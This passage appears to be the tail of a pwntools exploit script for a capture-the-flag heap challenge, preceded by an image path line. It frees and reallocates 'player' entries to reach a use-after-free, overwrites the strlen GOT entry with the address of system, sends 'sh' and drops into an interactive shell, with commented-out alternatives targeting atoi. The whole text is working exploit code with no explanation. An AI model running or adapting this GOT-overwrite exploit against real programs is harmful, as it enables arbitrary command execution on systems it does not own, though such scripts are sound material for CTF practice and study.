 # ---------write got---------
delete_palyer(0)
add_palyer("B"*0x40)
add_palyer("B"*0x40)
select_palyer(0)
delete_palyer(0)
delete_palyer(1)
# writeAtoiAddr = "\x02\x02\x01\x01"*4  + "\x10\x31\x60"
writeStrlenAddr = "\x02\x02\x01\x01"*4  + "\x40\x30\x60"
#add_palyer(writeAtoiAddr)
add_palyer(writeStrlenAddr)
edit_palyername(p64(system_addr))
p.recvuntil("Your choice: ")
p.sendline("1")
p.recvuntil("name: ")
# raw_input()
p.sendline("sh")
# raw_input()
# b *0x0000000000401E49
# pwning(p64(binsh_addr))
p.interactive()